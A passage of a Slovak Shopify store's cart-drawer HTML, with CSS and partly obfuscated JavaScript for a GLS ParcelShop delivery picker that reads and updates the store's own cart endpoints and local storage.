_0x4256da=_0xa95b;return _0x2e576d['toString']()[_0x4256da(0x1e8)](_0x4256da(0x1fd))[_0x4256da(0x1f2)]()[_0x4256da(0x1fa)](_0x2e576d)[_0x4256da(0x1e8)](_0x4256da(0x1fd));});_0x2e576d();const _0xdbf2e6=_0x170a95(this,function(){const _0x57899e=_0xa95b;let _0x2ffac2;try{const _0xc9c938=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2ffac2=_0xc9c938();}catch(_0x11695b){_0x2ffac2=window;}const _0x39637e=_0x2ffac2['console']=_0x2ffac2[_0x57899e(0x205)]||{},_0x28837a=[_0x57899e(0x206),_0x57899e(0x1e7),_0x57899e(0x1f6),_0x57899e(0x204),'exception',_0x57899e(0x203),_0x57899e(0x1f8)];for(let _0x410ab1=0x0;_0x410ab1<_0x28837a['length'];_0x410ab1++){const _0x143dd6=_0x170a95[_0x57899e(0x1fa)][_0x57899e(0x208)][_0x57899e(0x200)](_0x170a95),_0x1c05c7=_0x28837a[_0x410ab1],_0x50554f=_0x39637e[_0x1c05c7]||_0x143dd6;_0x143dd6[_0x57899e(0x1f0)]=_0x170a95['bind'](_0x170a95),_0x143dd6[_0x57899e(0x1f2)]=_0x50554f[_0x57899e(0x1f2)][_0x57899e(0x200)](_0x50554f),_0x39637e[_0x1c05c7]=_0x143dd6;}});_0xdbf2e6();const _0x18bcfd=await fetch(_0x4c68ba(0x1fc)),_0x54434c=await _0x18bcfd[_0x4c68ba(0x1e4)]();return _0x54434c;}const _0x5e390e=await _0x350233(),_0x4bba14=_0x350058();if(!_0x4bba14)return;if(_0x5e390e?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash']===_0x4bba14?.[_0x3d63fb(0x1ec)]?.['glsParcelShopHash'])return;document[_0x3d63fb(0x1fb)]=_0x3d63fb(0x209);const _0x249434={'items':_0x4bba14[_0x3d63fb(0x20a)],'attributes':_0x4bba14['attributes']},_0x23ccfc=await fetch('/cart/add.js',{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x3d63fb(0x1ee)](_0x249434)}),_0x10e49a=await fetch(_0x3d63fb(0x1f4),{'method':_0x3d63fb(0x201),'headers':{'Content-Type':_0x3d63fb(0x1e9)},'body':JSON[_0x3d63fb(0x1ee)]({'attributes':_0x4bba14?.[_0x3d63fb(0x1ec)]})}),_0x1b22b1=await _0x10e49a[_0x3d63fb(0x1e4)]();_0x2dfcff(),location['reload']();}function _0x4f53(){const _0x34cd16=['application/json','3219477skzWLR','1421xTvxLb','attributes','getItem','stringify','6jpPTez','__proto__','5839232HLdAJm','toString','removeItem','/cart/update.js','1037055TuaDbH','info','1469994GNOdmq','trace','400560nMurEI','constructor','cookie','/cart.js','(((.+)+)+)+$','135Cnkjvi','71733783ipqmbI','bind','POST','glsCart','table','error','console','log','2akEXLs','prototype','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','items','apply','parse','json','setItem','31984tzxzvx','warn','search'];_0x4f53=function(){return _0x34cd16;};return _0x4f53();}populateCart();
</script>
<div>      <gls-dpm-dialog country="sk" language="sk" id="big-canvas2"></gls-dpm-dialog></div>
  
<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #b3e5fc;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Váš košík"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Váš košík je prázdny</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Zavrieť"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/cely-sortiment-vloziek-medicovi" class="button">
                  Pokračovať v nákupe
                </a>
              
<p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/71032635692/account?locale=sk&region_country=SK" class="link underlined-link">Prihláste sa</a> pre rýchlejšie dokončenie objednávky.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h5 class="drawer__heading" style="color: #001965 !important;">
          
          NÁKUPNÝ KOŠÍK
        </h5>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Zavrieť"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Načítava sa...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Medzisúčet</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 €</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-2'>
                    
                  </p>
                
              </div>
                <!-- parcelshop -->
<div id="parcelshopMainContainer" style="width:100%">

  <style type="text/css">
    .section-heading {
  display: flex;
  align-items: center;
  text-align: center;
  margin: 1rem 0; /* vertikálny odstup */
}

.section-heading::before,
.section-heading::after {
  content: "";
  flex: 1;
  border-bottom: 2px solid #2aa6ff; /* rovnaká modrá ako pri akcii */
  margin: 0 0.75em;
}

.section-heading label {
  font-weight: 700;
  font-size: 1.15rem; /* mierne menšie ako "AKCIA 2+1 ZDARMA" */
}
    /* ====== NOVÝ VZHĽAD KARIEŤ DORUČENIA ====== */
    .shippingOptions{
      display:flex;
      flex-direction:column;
      gap:12px;
      margin-top:.75rem;
    }
    .shippingCard{
      display:flex;
      align-items:center;
      justify-content:space-between;
      padding:14px 16px;
      border:1.5px solid var(--color-border, #e3e3e3);
      background: var(--color-bg-card, #f7fbff);
      border-radius:14px;
      box-shadow: 0 4px 10px rgb(0 0 0 / 6%);
      transition: border-color .2s ease, background-color .2s ease, box-shadow .2s ease;
      cursor:pointer;
    }
    .shippingCard__left{display:flex; align-items:center; gap:12px;}
    .shippingCard__label{font-weight:700; font-size:1rem; line-height:1.2;}
    .shippingCard__price{font-weight:700; color:var(--color-accent, #2aa6ff);}

    /* Indikátor (používame tvoj existujúci <span class="checkboxShippingMethod">) */
    .checkboxShippingMethod{
      width:22px;height:22px;
      border:2px solid var(--color-border-strong, #9bd3ff);
      border-radius:9999px; display:inline-block; position:relative; background:#fff;
    }
    .checkboxShippingMethod::after{
      content:""; position:absolute; inset:4px; border-radius:9999px; background:transparent;
      transition: background-color .2s ease;
    }
    /* Aktívna karta – tvoj JS pridáva .shippingMethodChecked */
    .shippingCard.shippingMethodChecked{
      border-color: var(--color-accent, #2aa6ff);
      background: #eaf6ff;
    }
    .shippingCard.shippingMethodChecked .checkboxShippingMethod::after{
      background: var(--color-accent, #2aa6ff);
    }
    /* Ak tvoj JS pridá na span triedu .checked, necháme tiež vyplniť bodku */
    .checkboxShippingMethod.checked::after{ background: var(--color-accent, #2aa6ff); }

    .shippingCard:hover{
      border-color: var(--color-accent, #2aa6ff);
      box-shadow: 0 6px 14px rgb(0 0 0 / 10%);
    }

    /* ====== PÔVODNÉ ŠTÝLY (ponechané / upratané) ====== */
    #big-canvas { width:1000px; height:80vh; flex-direction: row-reverse; }
    #cart-errors{ display:none !important; }

    #selectedParcelShopTitle:empty {
      margin-bottom: 0rem; margin-top: 0rem;
      background-color: transparent !important;
      display:none !important;
    }

    #customizableParcelShopDivElement {
      display: flex; cursor: pointer; height: 60px; flex-direction: row;
      border: 1px solid rgb(227, 227, 227); width: 360px; border-radius: 0px;
      padding: 1px; align-items: center; justify-content: space-around;
      background-image: linear-gradient(to right, #000000, #000000);
      color: white; box-shadow: rgb(188 188 188 / 15%) 0px 5px 10px 0px; font-size: 20px;
    }

    #selectedParcelShopTitle {
      display: inline-block; margin-bottom: -3rem; margin-top: -2rem;
      font-weight:bold; font-size:15px; float: right; padding: 1rem; width:100%;
    }
    #big-canvas{ float:right; }

@media screen and (max-width: 750px) {
  #subParcelShopModule {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
}

@media screen and (max-width: 600px) {
  #big-canvas { width: 100%; }
  #mainParcelShopModule { width: 100%; }
  #parcelShopModuleHeader { width: 100% !important; }
  #selectedParcelShopTitle { width: 100% !important; }
  .shippingCard { padding: 12px 14px; border-radius: 12px; }
  .shippingCard__label { font-size: 1.15rem; }
}

.hideParcelShopFinderElement {
  /* display: none; */
}

/* pôvodné */
#mainParcelShopModule { float: right; }
#parcelshopMainContainer { display: flex; justify-content: flex-end; }
#mainParcelShopModule { margin-left: auto; }
#parcelShopModuleHeader {
  margin-top: 0.25rem;
  padding-top: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-bottom: 1rem;
  width: 100%;
  float: right;
  margin-bottom: 1rem;
}
#parcelShopModuleHeader label { cursor: pointer; }

/* DESKTOP FIX (>=751px) – roztiahnuť na 100% */
@media screen and (min-width: 751px) {
  #parcelshopMainContainer {
    display: flex;
    justify-content: center; /* namiesto flex-end */
  }
  #mainParcelShopModule {
    float: none;
    margin-left: 0;
    flex: 0 0 100%;
    width: 100% !important;
    max-width: none !important;
  }
  #subParcelShopModule,
  #parcelShopModuleHeader {
    width: 100% !important;
    float: none;
  }
  #homeDeliveryCheckBox,
  #parcelShopCheckBox,
  #personalCollectionCheckBox {
    width: 100% !important;
  }
}
  </style>

  <div id="mainParcelShopModule">
    <div>
      <div id="subParcelShopModule" style="display:flex; flex-direction:column; align-items:center;">
        <div id="parcelShopModuleHeader">
          <div class="section-heading">
           <label style="font-weight:bold">SPÔSOB DORUČENIA</label>
          </div>
          <!-- NOVÉ KARTY -->
          <div class="shippingOptions">
            <!-- Local pickup (skryté ak nechceš) -->
            <div id="personalCollectionCheckBox" class="shippingCard" onclick="closeGlsMap2()" style="display:none">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">Local PickUp</span>
              </div>
            </div>

            <!-- Doručenie na adresu -->
            <div id="homeDeliveryCheckBox" class="shippingCard" onclick="closeGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS Doručenie na adresu</span>
              </div>
              <!-- voliteľne cena: <span class="shippingCard__price">4,90 €</span> -->
            </div>

            <!-- ParcelShop / AlzaBox -->
            <div id="parcelShopCheckBox" class="shippingCard" onclick="reRenderGlsMap()">
              <div class="shippingCard__left">
                <span class="checkboxShippingMethod" aria-hidden="true"></span>
                <span class="shippingCard__label">GLS ParcelShop / <strong><i>alzaBox</i></strong></span>
              </div>
              <!-- voliteľne: <span class="shippingCard__price">ZDARMA</span> -->
            </div>
          </div>
          <!-- /NOVÉ KARTY -->
        </div>

        <div><p style="padding:1rem;" id="selectedParcelShopTitle"></p></div>
      </div>

      <div id="glsParcelShopContainer" class="hideParcelShopFinderElement"></div>
    </div>
  </div>
</div>
    <script>

    const targetForm = "#CartDrawer-Form"
    const cartForm = document.querySelector(targetForm)
    const missingShippingAlertMessage = 'Choose a shipping method!'
    const parcelShopOpenedButNotSelectedAlertMessage = "Choose a parcelpoint!"
    var selectedTitle = "Vybrané ";
    const parcelShopWidth1 ="100%"
    const parcelShopWidth2 ="100%"
    const parcelShopWidth3 = "100%"
     
    const parcelShopId = null
    const parcelShopHash = null
    const parcelShopName = null
    const savedParcelShopAddressJson2 = null || "{}"
    
    //#0
 function _0x31a1(_0x2a733c,_0x2ac0c1){const _0xb55920=_0x264b();return _0x31a1=function(_0xc0c3ca,_0x256cfc){_0xc0c3ca=_0xc0c3ca-0xfb;let _0x47b434=_0xb55920[_0xc0c3ca];return _0x47b434;},_0x31a1(_0x2a733c,_0x2ac0c1);}(function(_0x4ad5e9,_0x148a5c){const _0x128a4a=_0x31a1,_0x1e0ea5=_0x4ad5e9();while(!![]){try{const _0x2afce4=parseInt(_0x128a4a(0x110))/0x1+-parseInt(_0x128a4a(0x10b))/0x2+parseInt(_0x128a4a(0x10f))/0x3+-parseInt(_0x128a4a(0x114))/0x4*(parseInt(_0x128a4a(0x10c))/0x5)+parseInt(_0x128a4a(0x102))/0x6+-parseInt(_0x128a4a(0xfe))/0x7*(parseInt(_0x128a4a(0x106))/0x8)+-parseInt(_0x128a4a(0x115))/0x9;if(_0x2afce4===_0x148a5c)break;else _0x1e0ea5['push'](_0x1e0ea5['shift']());}catch(_0x5045c8){_0x1e0ea5['push'](_0x1e0ea5['shift']());}}}(_0x264b,0xbffe5));const _0x5d7ffd=(function(){let _0x172e50=!![];return function(_0x2b4087,_0x56c041){const _0x4e022a=_0x172e50?function(){const _0x28adad=_0x31a1;if(_0x56c041){const _0x5801cb=_0x56c041[_0x28adad(0x10a)](_0x2b4087,arguments);return _0x56c041=null,_0x5801cb;}}:function(){};return _0x172e50=![],_0x4e022a;};}()),_0x1539d1=_0x5d7ffd(this,function(){const _0x1543a4=_0x31a1;return _0x1539d1[_0x1543a4(0x112)]()[_0x1543a4(0x10e)](_0x1543a4(0x105))[_0x1543a4(0x112)]()[_0x1543a4(0xfb)](_0x1539d1)['search'](_0x1543a4(0x105));});_0x1539d1();const _0x256cfc=(function(){let _0x51598d=!![];return function(_0x746bef,_0x19a600){const _0x1ad7c9=_0x51598d?function(){if(_0x19a600){const _0x282b2a=_0x19a600['apply'](_0x746bef,arguments);return _0x19a600=null,_0x282b2a;}}:function(){};return _0x51598d=![],_0x1ad7c9;};}()),_0xc0c3ca=_0x256cfc(this,function(){const _0x3c9943=_0x31a1,_0x1d864b=function(){const _0x38c1ee=_0x31a1;let _0x104048;try{_0x104048=Function(_0x38c1ee(0x107)+_0x38c1ee(0xff)+');')();}catch(_0x26bda8){_0x104048=window;}return _0x104048;},_0x5703c6=_0x1d864b(),_0x21458c=_0x5703c6[_0x3c9943(0xfd)]=_0x5703c6[_0x3c9943(0xfd)]||{},_0x58e910=['log',_0x3c9943(0x104),'info','error',_0x3c9943(0x103),'table',_0x3c9943(0x108)];for(let _0x5ddda9=0x0;_0x5ddda9<_0x58e910[_0x3c9943(0xfc)];_0x5ddda9++){const _0x1dad3d=_0x256cfc[_0x3c9943(0xfb)][_0x3c9943(0x10d)][_0x3c9943(0x109)](_0x256cfc),_0x99d25=_0x58e910[_0x5ddda9],_0x54da98=_0x21458c[_0x99d25]||_0x1dad3d;_0x1dad3d[_0x3c9943(0x101)]=_0x256cfc['bind'](_0x256cfc),_0x1dad3d[_0x3c9943(0x112)]=_0x54da98['toString']['bind'](_0x54da98),_0x21458c[_0x99d25]=_0x1dad3d;}});function _0x264b(){const _0x4c2a65=['{}.constructor(\x22return\x20this\x22)(\x20)','getItem','__proto__','1470756hoWNJa','exception','warn','(((.+)+)+)+$','4089176nEmZTT','return\x20(function()\x20','trace','bind','apply','85746bqvIyt','57895hhciWc','prototype','search','4268580bvYhrQ','58985vzzfPD','parse','toString','glsCart','72GBAioO','1603116APEvXo','constructor','length','console','7MmFvrv'];_0x264b=function(){return _0x4c2a65;};return _0x264b();}_0xc0c3ca();function retrieveArrayFromLocalStorage(){const _0x35ce36=_0x31a1,_0x2dc952=localStorage[_0x35ce36(0x100)](_0x35ce36(0x113));if(_0x2dc952)return JSON[_0x35ce36(0x111)](_0x2dc952);return null;}
    
    function storeArrayInLocalStorage(attributes,items) {
        localStorage.setItem('glsCart', JSON.stringify({attributes,items}));
      }
    
      function deleteArrayFromLocalStorage() {
        localStorage.removeItem('glsCart');
      }
    
 (function(_0x139e91,_0x449721){const _0x3e264e=_0x5f02,_0x57b50b=_0x139e91();while(!![]){try{const _0x4b65ec=parseInt(_0x3e264e(0xf6))/0x1+-parseInt(_0x3e264e(0xea))/0x2+parseInt(_0x3e264e(0xe3))/0x3+parseInt(_0x3e264e(0xef))/0x4+-parseInt(_0x3e264e(0xe7))/0x5*(-parseInt(_0x3e264e(0xe5))/0x6)+-parseInt(_0x3e264e(0xe1))/0x7+-parseInt(_0x3e264e(0xf5))/0x8*(parseInt(_0x3e264e(0xf4))/0x9);if(_0x4b65ec===_0x449721)break;else _0x57b50b['push'](_0x57b50b['shift']());}catch(_0x6550c){_0x57b50b['push'](_0x57b50b['shift']());}}}(_0x4d16,0x7a7bf));const _0x3c5c4f=(function(){let _0x2bde75=!![];return function(_0x5355b6,_0x485830){const _0x43e368=_0x2bde75?function(){const _0x4452d0=_0x5f02;if(_0x485830){const _0x4b2aa5=_0x485830[_0x4452d0(0xe2)](_0x5355b6,arguments);return _0x485830=null,_0x4b2aa5;}}:function(){};return _0x2bde75=![],_0x43e368;};}()),_0x36b77c=_0x3c5c4f(this,function(){const _0x346007=_0x5f02;return _0x36b77c['toString']()[_0x346007(0xf7)]('(((.+)+)+)+$')['toString']()[_0x346007(0xeb)](_0x36b77c)[_0x346007(0xf7)](_0x346007(0xe0));});_0x36b77c();const _0x590e8f=(function(){let _0x12f03a=!![];return function(_0x23acb5,_0x26268b){const _0x1d214d=_0x12f03a?function(){const _0x2b9597=_0x5f02;if(_0x26268b){const _0x1289c6=_0x26268b[_0x2b9597(0xe2)](_0x23acb5,arguments);return _0x26268b=null,_0x1289c6;}}:function(){};return _0x12f03a=![],_0x1d214d;};}()),_0x299804=_0x590e8f(this,function(){const _0x349837=_0x5f02;let _0x3ced83;try{const _0x483c11=Function('return\x20(function()\x20'+_0x349837(0xf3)+');');_0x3ced83=_0x483c11();}catch(_0x563b73){_0x3ced83=window;}const _0x59e16c=_0x3ced83['console']=_0x3ced83['console']||{},_0x206b94=[_0x349837(0xe6),'warn',_0x349837(0xe9),_0x349837(0xf2),'exception',_0x349837(0xf8),_0x349837(0xee)];for(let _0x4a4bfd=0x0;_0x4a4bfd<_0x206b94[_0x349837(0xf1)];_0x4a4bfd++){const _0x3e05ac=_0x590e8f[_0x349837(0xeb)][_0x349837(0xe4)][_0x349837(0xe8)](_0x590e8f),_0x23b1d2=_0x206b94[_0x4a4bfd],_0xb038cb=_0x59e16c[_0x23b1d2]||_0x3e05ac;_0x3e05ac[_0x349837(0xed)]=_0x590e8f[_0x349837(0xe8)](_0x590e8f),_0x3e05ac['toString']=_0xb038cb[_0x349837(0xf9)][_0x349837(0xe8)](_0xb038cb),_0x59e16c[_0x23b1d2]=_0x3e05ac;}});_0x299804();function _0x5f02(_0x47ae3a,_0x4da3fb){const _0xc0d0bf=_0x4d16();return _0x5f02=function(_0x299804,_0x590e8f){_0x299804=_0x299804-0xe0;let _0x126713=_0xc0d0bf[_0x299804];return _0x126713;},_0x5f02(_0x47ae3a,_0x4da3fb);}function _0x4d16(){const _0x250227=['table','toString','(((.+)+)+)+$','887488OwwMJs','apply','2852757CNJlxE','prototype','397422vRsEef','log','20ilhJEF','bind','info','1904712Ytvzyt','constructor','json','__proto__','trace','3852276BrNkqq','/cart.js','length','error','{}.constructor(\x22return\x20this\x22)(\x20)','72emZcsd','1599320hYAJYs','1001219koabCO','search'];_0x4d16=function(){return _0x250227;};return _0x4d16();}async function getCartData(){const _0x38bc86=_0x5f02,_0x5bfc3d=await fetch(_0x38bc86(0xf0)),_0x293466=await _0x5bfc3d[_0x38bc86(0xec)]();return _0x293466;}
    
    
    //#1
    cartForm.addEventListener('submit', async (event) => {
        event.preventDefault();
      const normalDeliveryCheckbox = document.getElementById('normalDelivery');
      const parcelShopDeliveryCheckbox = document.getElementById('parcelShopDeliveryInput');
    
      const normalDeliveryCheckbox1 = document.getElementById('homeDeliveryCheckBox').classList.contains("shippingMethodChecked")
      const parcelShopDeliveryCheckbox1 = document.getElementById('parcelShopCheckBox').classList.contains("shippingMethodChecked")
      const personalCollectionCheckBox1 = document.getElementById('personalCollectionCheckBox').classList.contains("shippingMethodChecked")
    
      if (!normalDeliveryCheckbox1 && !parcelShopDeliveryCheckbox1 && !personalCollectionCheckBox1) {
        event.preventDefault();
        alert(missingShippingAlertMessage);
        return;
      }

      async function getCartData2() {

        const response = await fetch('/cart.js');
        const data = await response.json();
        return data;
      }
      
      const cartData = await getCartData2();
      
   
    
      if(normalDeliveryCheckbox1 || personalCollectionCheckBox1){
          storeArrayInLocalStorage({homeDelivery:true},cartData.items)
        cartForm.action = "/checkout"
        cartForm.submit();
        return
      }
    
     
    
    
    
      if (!cartData?.attributes?.glsParcelShopHash) {
        event.preventDefault();
        alert(parcelShopOpenedButNotSelectedAlertMessage);
      } else {


        storeArrayInLocalStorage(cartData.attributes,cartData.items)
    

        
        cartForm.submit();
    

      }
    });
    
    const mainParcelShopModule = document.getElementById("mainParcelShopModule");
    
    if (window.innerWidth > 750) {
      mainParcelShopModule.style.width = parcelShopWidth1;
    } else {
      mainParcelShopModule.style.width = parcelShopWidth3;
    }
    
    
    var _0xede3=["","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x61\x64\x64\x72\x65\x73\x73\x31\x5D\x3D","\x61\x64\x64\x72\x65\x73\x73","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x69\x74\x79\x5D\x3D","\x63\x69\x74\x79","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x7A\x69\x70\x5D\x3D","\x7A\x69\x70\x43\x6F\x64\x65","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x63\x6F\x75\x6E\x74\x72\x79","\x70\x75\x73\x68","\x26","\x6A\x6F\x69\x6E","\x6C\x65\x6E\x67\x74\x68"];function getAddressStrings(_0x7c10x2){const _0x7c10x3=[];for(const _0x7c10x4 in _0x7c10x2){let _0x7c10x5=_0xede3[0];switch(_0x7c10x4){case _0xede3[2]:_0x7c10x5= `${_0xede3[1]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[4]:_0x7c10x5= `${_0xede3[3]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[6]:_0x7c10x5= `${_0xede3[5]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[8]:_0x7c10x5= `${_0xede3[7]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;default:break};if(_0x7c10x5){_0x7c10x3[_0xede3[9]](_0x7c10x5)}};const _0x7c10x6=_0x7c10x3[_0xede3[11]](_0xede3[10]);return _0x7c10x6[_0xede3[12]]> 1?_0x7c10x6:_0xede3[0]}
    
    //#2
function _0x4492(){const _0x123be3=['toString','apply','classList','span','info','88pEVyeu','replace','3348TfOxvn','(((.+)+)+)+$','constructor','/cart?','14531aCtumv','parse','413qqEnSn','console','innerHTML','164322lnCnQk','#parcelShopCheckBox','4ptTgPO','2510qdJwrx','search','length','__proto__','exception','error','762798mXUDzQ','add','table','selectedParcelShopTitle','20472FSnUha','171227msjVde','log','action','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','checked','prototype','bind','1260QmSZFf'];_0x4492=function(){return _0x123be3;};return _0x4492();}function _0x2563(_0x5c2179,_0x28a8a0){const _0x123315=_0x4492();return _0x2563=function(_0x44c5d5,_0x20c2ce){_0x44c5d5=_0x44c5d5-0x14e;let _0x309575=_0x123315[_0x44c5d5];return _0x309575;},_0x2563(_0x5c2179,_0x28a8a0);}const _0x1732c3=_0x2563;(function(_0xac73c2,_0x334059){const _0x5bbf9c=_0x2563,_0x361654=_0xac73c2();while(!![]){try{const _0x46630e=parseInt(_0x5bbf9c(0x157))/0x1+-parseInt(_0x5bbf9c(0x156))/0x2+parseInt(_0x5bbf9c(0x152))/0x3*(parseInt(_0x5bbf9c(0x172))/0x4)+-parseInt(_0x5bbf9c(0x15f))/0x5*(parseInt(_0x5bbf9c(0x167))/0x6)+-parseInt(_0x5bbf9c(0x16d))/0x7+-parseInt(_0x5bbf9c(0x165))/0x8*(-parseInt(_0x5bbf9c(0x170))/0x9)+parseInt(_0x5bbf9c(0x173))/0xa*(-parseInt(_0x5bbf9c(0x16b))/0xb);if(_0x46630e===_0x334059)break;else _0x361654['push'](_0x361654['shift']());}catch(_0x4acf77){_0x361654['push'](_0x361654['shift']());}}}(_0x4492,0x231e9));if(parcelShopId&&parcelShopId['length']>0x0||parcelShopHash&&parcelShopHash[_0x1732c3(0x14e)]>0x0){const addressString=getAddressStrings(JSON[_0x1732c3(0x16c)](savedParcelShopAddressJson2[_0x1732c3(0x166)](/&quot;/g,'\x22'))),checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]=_0x1732c3(0x16a)+addressString;var _0xdbcc=['length','substring','...'];function formatString(_0x41bbae){const _0xa941c5=(function(){let _0x1abac0=!![];return function(_0x53fb1b,_0x4df6ff){const _0x79855d=_0x1abac0?function(){const _0x55325d=_0x2563;if(_0x4df6ff){const _0x263cb3=_0x4df6ff[_0x55325d(0x161)](_0x53fb1b,arguments);return _0x4df6ff=null,_0x263cb3;}}:function(){};return _0x1abac0=![],_0x79855d;};}()),_0xaa4cee=_0xa941c5(this,function(){const _0x5e489e=_0x2563;return _0xaa4cee['toString']()[_0x5e489e(0x174)]('(((.+)+)+)+$')[_0x5e489e(0x160)]()[_0x5e489e(0x169)](_0xaa4cee)[_0x5e489e(0x174)](_0x5e489e(0x168));});_0xaa4cee();const _0x4f118b=(function(){let _0x5cf659=!![];return function(_0x3e3100,_0x541bd3){const _0x3154c7=_0x5cf659?function(){const _0x35e3a2=_0x2563;if(_0x541bd3){const _0x8038e5=_0x541bd3[_0x35e3a2(0x161)](_0x3e3100,arguments);return _0x541bd3=null,_0x8038e5;}}:function(){};return _0x5cf659=![],_0x3154c7;};}()),_0x1785da=_0x4f118b(this,function(){const _0x12a7da=_0x2563,_0x59da9c=function(){const _0x5a0e44=_0x2563;let _0x2b6556;try{_0x2b6556=Function('return\x20(function()\x20'+_0x5a0e44(0x15b)+');')();}catch(_0x8b595e){_0x2b6556=window;}return _0x2b6556;},_0x523c4c=_0x59da9c(),_0x49d10e=_0x523c4c[_0x12a7da(0x16e)]=_0x523c4c[_0x12a7da(0x16e)]||{},_0x15b7c7=[_0x12a7da(0x158),'warn',_0x12a7da(0x164),_0x12a7da(0x151),_0x12a7da(0x150),_0x12a7da(0x154),'trace'];for(let _0x59f106=0x0;_0x59f106<_0x15b7c7['length'];_0x59f106++){const _0x3bed64=_0x4f118b[_0x12a7da(0x169)][_0x12a7da(0x15d)]['bind'](_0x4f118b),_0xfff443=_0x15b7c7[_0x59f106],_0x394f89=_0x49d10e[_0xfff443]||_0x3bed64;_0x3bed64[_0x12a7da(0x14f)]=_0x4f118b[_0x12a7da(0x15e)](_0x4f118b),_0x3bed64[_0x12a7da(0x160)]=_0x394f89[_0x12a7da(0x160)][_0x12a7da(0x15e)](_0x394f89),_0x49d10e[_0xfff443]=_0x3bed64;}});_0x1785da();_0x41bbae[_0xdbcc[0x0]]>0x28&&(_0x41bbae=_0x41bbae[_0xdbcc[0x1]](0x0,0x28)+_0xdbcc[0x2]);;return _0x41bbae;}var selectedParcelShopLabel=document['getElementById'](_0x1732c3(0x155));if(parcelShopName){selectedParcelShopLabel[_0x1732c3(0x16f)]=selectedTitle+':'+formatString(parcelShopName);const 